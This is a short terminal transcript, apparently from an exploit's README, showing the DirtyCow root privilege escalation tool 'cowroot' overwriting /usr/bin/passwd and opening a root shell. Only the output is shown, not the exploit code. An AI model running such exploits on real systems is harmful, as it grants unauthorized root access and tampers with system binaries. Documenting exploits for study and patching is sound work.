 $ ./cowroot
DirtyCow root privilege escalation
Backing up /usr/bin/passwd.. to /tmp/bak
Size of binary: 49644
Racing, this may take a while..
thread stopped
/usr/bin/passwd is overwritten
Popping root shell.
Don't forget to restore /tmp/bak
thread stopped
root@vps1723:/tmp#